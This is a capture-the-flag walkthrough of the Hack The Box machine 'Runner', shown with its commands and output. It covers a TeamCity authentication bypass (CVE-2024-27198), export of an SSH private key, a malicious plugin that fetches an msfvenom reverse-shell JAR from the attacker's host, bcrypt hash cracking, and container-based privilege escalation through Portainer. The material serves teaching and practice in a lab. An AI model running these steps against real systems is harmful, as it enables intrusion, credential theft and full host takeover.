Description
Runner is an medium Hack The Box machine that features:
- Subdomain Enumeration to find a TeamCity instance
- TeamCity vulnerability CVE-2024-27198 that allows unauthenticated administrative account creation
- Export of a
id_rsaSSH private key from a Linux user by exporting a TeamCity project - Enumeration of Linux system to find a Portainer instance
- Remote Command Execution in TeamCity using a malicious plugin to get access to the database
- Cracking of a TeamCity password hash to obtain the access to Portainer instance
- Privilege Escalation via mounting a block device as a volume in a container with Portainer
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.81.22.
$ ping -c 3 10.129.81.22
PING 10.129.81.22 (10.129.81.22) 56(84) bytes of data.
64 bytes from 10.129.81.22: icmp_seq=1 ttl=63 time=52.4 ms
64 bytes from 10.129.81.22: icmp_seq=2 ttl=63 time=54.6 ms
64 bytes from 10.129.81.22: icmp_seq=3 ttl=63 time=57.6 ms

--- 10.129.81.22 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 52.377/54.881/57.626/2.149 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.81.22 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.81.22
Host is up (0.052s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
8000/tcp open  http-alt

Nmap done: 1 IP address (1 host up) scanned in 7.12 seconds
We get three open ports, 22, 80 and 8000.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.81.22 -sV -sC -p22,80,8000 -oN nmap_scan_ports
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-20 21:05 CEST
Nmap scan report for 10.129.81.22
Host is up (0.053s latency).

PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http        nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
8000/tcp open  nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.71 seconds
We get three services: Secure Shell (SSH) and two Hypertext Transfer Protocol (HTTP) running on a Ubuntu Linux. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website, we get redirected to runner.htb domain so we add it to our /etc/hosts list.
$ echo "10.129.81.22 runner.htb" | sudo tee -a /etc/hosts
The web server in port 80 is a landing page about a CI/CD specialists without functionality running on a nginx 1.18.0.
 If we check the web service in port
 8000 we find a 404 Not Found Error.
$ curl -v http://10.129.81.22:8000
*   Trying 10.129.81.22:8000...
* Connected to 10.129.81.22 (10.129.81.22) port 8000
> GET / HTTP/1.1
> Host: 10.129.81.22:8000
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Content-Length: 9
< Content-Type: text/plain; charset=utf-8
<
* Connection #0 to host 10.129.81.22 left intact
Not found
If we enumerate the directories in the web service we find two, /version and /health.
$ gobuster dir -u http://runner.htb:8000/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -o directory_enumeration_800
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://runner.htb:8000/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/version              (Status: 200) [Size: 9]
/health               (Status: 200) [Size: 3]
The /version one returns us 0.0.0-src version, and the /health one returns OK
$ curl http://10.129.81.22:8000/version
0.0.0-src
$ curl http://10.129.81.22:8000/version
0.0.0-src
If we search in the web the version we find that the service may correspond to Chisel, a TCP/UDP tunnel used as a proxy, we find references to the two endpoints in the source code. If we try to connect to the Chisel server, we find an error.
$ chisel client 10.129.81.22:8000 80
client: Connecting to ws://10.129.81.22:8000
client: tun: proxy#80=>80: Listening
client: Authentication failed
client: Connection error: ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
Returning to the landing page, we find that the business team is using TeamCity, a build management and continuous integration server from JetBrains.
 If we check, the subdomain teamcity.runner.htb exists, so we add it to the
 hosts file.
$ echo "10.129.81.22 teamcity.runner.htb" | sudo tee -a /etc/hosts
The service is located in the 80 port. We have a login form, and the version used is 2023.05.3.
 In JetBrains TeamCity before
 2023.11.4, authentication bypass allowing to perform admin actions is possible, CVE-2024-27198.
Exploitation
To exploit this vulnerability, we have a PoC made by W01fh4cker, we only have to provide the URL of the server.
$ git clone https://github.com/W01fh4cker/CVE-2024-27198-RCE
$ cd CVE-2024-27198-RCE
$ python -m virtualenv cve
$ source cve/bin/activate
$ pip install requests faker
$ python CVE-2024-27198-RCE.py -t http://teamcity.runner.htb

 _____                     ____ _ _           ____   ____ _____
|_   _|__  __ _ _ __ ___  / ___(_) |_ _   _  |  _ \ / ___| ____|
  | |/ _ \/ _` | '_ ` _ \| |   | | __| | | | | |_) | |   |  _|
  | |  __/ (_| | | | | | | |___| | |_| |_| | |  _ <| |___| |___
  |_|\___|\__,_|_| |_| |_|\____|_|\__|\__, | |_| \_\\____|_____|
                                      |___/
                                                                            Author: @W01fh4cker
                                                                            Github: https://github.com/W01fh4cker

[+] User added successfully, username: uc0qzwmq, password: cYDWPc0Kq4, user ID: 11
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution

An user, uc0qzwmq and a password, cYDWPc0Kq4, is generated with administrator privileges.
 We also find Matthew (
matthew) and John (admin) users in the menu Administration > User Management > Users.

 We find a project called
 All-Projects, we click into it and then in the Edit project... button.
 After that, we have a
 SSH Keys menu with one id_rsa SSH key.
 We can only copy the public key. If we want the private key, we need to export the entire project, clicking in
 Actions > Export project and then Export.
 We get a ZIP file called
 TeamCity_AllProjects.zip. If we extract it we will find the SSH key in the config/projects/AllProjects/pluginData/ssh_keys/ directory.
$ unzip TeamCity_AllProjects.zip
Archive:  TeamCity_AllProjects.zip
  inflating: charset
  inflating: version.txt
  inflating: config/projects/_Root/project-config.xml
  inflating: config/projects/AllProjects/project-config.xml
  inflating: config/projects/AllProjects/pluginData/ssh_keys/id_rsa
  inflating: report.log
$ cp config/projects/AllProjects/pluginData/ssh_keys/id_rsa .
With the previously found users, we find that we can login using the SSH service using the john username. We get access to the machine.
$ ssh john@runner.htb -i id_rsa
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
...
john@runner:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
Post-Exploitation
We find matthew and root as console users.
john@runner:~$ grep "bash" /etc/passwd
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash

Enumerating the web servers in the machine, we find a Portainer service running in the portainer-administration.runner.htb, a software used to manage containers such as Docker.
john@runner:~$ ls /etc/nginx/sites-enabled/
default  portainer  teamcity
john@runner:~$ cat /etc/nginx/sites-enabled/portainer
server {
    listen 80;
    server_name portainer-administration.runner.htb;

    location / {
        proxy_pass https://localhost:9443;
        proxy_http_version 1.1;
        proxy_set_header Upgrade $http_upgrade;
        proxy_set_header Connection 'upgrade';
        proxy_set_header Host $host;
        proxy_cache_bypass $http_upgrade;
    }
}
So we add it to our hosts file.
$ echo "10.129.81.22 portainer-administration.runner.htb" | sudo tee -a /etc/hosts
We need an username and a password to login.
 We find the the configuration of Portainer is located in
 /data directory. john user only have permissions to read /data/teamcity_server/logs/teamcity-wrapper.log file and to show the contents of /data/teamcity_server/ folder (owned by matthew). The other files are owned by root.
john@runner:~$ ls -la /data/
total 132
drwxr-xr-x  9 root root   4096 Feb 28 10:31 .
drwxr-xr-x 19 root root   4096 Apr  4 10:24 ..
drwx------  2 root root   4096 Feb 28 07:51 bin
drwx------  2 root root   4096 Feb 28 07:51 certs
drwx------  2 root root   4096 Feb 28 07:51 chisel
drwx------  2 root root   4096 Feb 28 07:51 compose
drwx------  2 root root   4096 Feb 28 07:51 docker_config
-rw-------  1 root root 131072 Feb 28 07:51 portainer.db
-rw-------  1 root root    227 Feb 28 07:51 portainer.key
-rw-------  1 root root    190 Feb 28 07:51 portainer.pub
drwxr-xr-x  4 root root   4096 Feb 28 10:31 teamcity_server
drwx------  2 root root   4096 Feb 28 07:51 tls
john@runner:~$ ls -la /data/teamcity_server/
total 16
drwxr-xr-x 4 root    root    4096 Feb 28 10:31 .
drwxr-xr-x 9 root    root    4096 Feb 28 10:31 ..
drwxr-xr-x 6 matthew matthew 4096 Apr 18 09:04 datadir
drwxr-xr-x 7 matthew matthew 4096 Apr 19 03:00 logs
With the Administrator privileges in TeamCity, we can upload a malicious plugin to gain remote command execution. We have a guide from kacperszurek. Firstly we download the malicious plugin and we upload it to the application via Administration > Server Administration > Plugins and the Upload plugin zip button. After the upload we will be requested to restart the server. We will do it.
 Then, with the plugin installed we can run any malicious JAR file we hosted in a HTTP server by going to the plugin’s page. In the
 file_url parameter we will specify the URL of our malicious payload and in the file_path we specify the name of the saved JAR file.
URL for the plugin execution:
http://teamcity.runner.htb/demoPlugin.html?file_url=http://10.10.14.61/malicious.jar&file_path=malicious.jar
Before vising the page we will generate the reverse shell JAR, we will create the HTTP server and we will open the listening port.
$ msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.61 LPORT=1234 -f raw > reverse.jar
$ python -m http.server 80
$ nc -nvlp 1234
After visiting the page, we will receive the reverse shell.

$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.81.22] 50820
id
uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
We will upgrade the shell.
script /dev/null -c bash
Script started, file is /dev/null
   Welcome to TeamCity Server Docker container

 * Installation directory: /opt/teamcity
 * Logs directory:         /opt/teamcity/logs
 * Data directory:         /data/teamcity_server/datadir

   TeamCity will be running under 'tcuser' user (1000/1000)

tcuser@647a82f29ca0:~/bin$
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
tcuser@647a82f29ca0:~/bin$ stty rows 48 columns 156; export TERM=xterm; export SHELL=bash
Now, in the Docker container, we have access to the /data directory.
tcuser@647a82f29ca0:/data$ ls -l
total 4
drwxr-xr-x 3 root root 4096 Aug 24  2023 teamcity_server
We have the configuration of the TeamCity database in the /data/teamcity_server/datadir/config/database.properties file.
tcuser@647a82f29ca0:/data$ cat /data/teamcity_server/datadir/config/database.properties
#Wed Feb 28 10:37:02 GMT 2024
connectionUrl=jdbc\:hsqldb\:file\:$TEAMCITY_SYSTEM_PATH/buildserver
It is a hsqldb database located in /data/teamcity_server/datadir/system/buildserver.
tcuser@647a82f29ca0:/data$ ls -1 /data/teamcity_server/datadir/system/buildserver*
/data/teamcity_server/datadir/system/buildserver.data
/data/teamcity_server/datadir/system/buildserver.lck
/data/teamcity_server/datadir/system/buildserver.log
/data/teamcity_server/datadir/system/buildserver.properties
/data/teamcity_server/datadir/system/buildserver.script
In buildserver.log file we find the password hash for matthew user, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em.
tcuser@647a82f29ca0:/data/teamcity_server/datadir/system$ cat buildserver.log | grep "INSERT INTO USERS"
INSERT INTO USERS VALUES(2,'matthew','$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em','Matthew','matthew@runner.htb',1713652620426,'BCRYPT')
We can crack the hash using John The Ripper tool.
$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 128 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
piper123         (matthew)
1g 0:00:00:17 DONE 0.05757g/s 3001p/s 3001c/s 3001C/s rebecka..mogwai
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We find the password for matthew user, piper123. If we return to Portainer we see that the username and the password is reused for this service, therefore we get access.
 We can mount the block device of the host system in a container by creating a volume. First we need to find our block device, in this case
 /dev/sda2.
john@runner:/etc$ mount | grep sda
/dev/sda2 on / type ext4 (rw,relatime)

Now, in Portainer, we go to Volumes > Add volume. As it is a ext4 device we will add the driver options type to ext4 and devices to /dev/sda2. Then we create the volume.
 With the volume created we create the container with
 root permissions that will have access to the volume. We go to Containers > Add container. We select the image ubuntu:latest (it is available in the Images tab).
 After that in the
 Advanced container settings at the end of the page we select the option Console with Interactive & TTY (-i -t) to have interactive access to the container shell from Portainer.
 Finally, in the
 Volumes tab next to Command & Logging we map our volume by clicking in map additional volume. With the container variable we set the path to access to the volume from the container (for example /runner) and with the volume variable we select the volume we created.
 We can
 Deploy the container. After it is deployed we can access to an interactive shell by clicking in the clipboard icon (Attach Console). If we change to the /runner directory we will have full access to the host hard drive.
root@8d170754f7b1:/# cd /runner/
root@8d170754f7b1:/runner# ls
bin   data  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  var
boot  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr
Flags
Now we can obtain the root flag in the root subdirectory and the user flag in the home/john subdirectory.
root@8d170754f7b1:/runner# cat home/john/user.txt
<REDACTED>
root@8d170754f7b1:/runner# cat root/root.txt
<REDACTED>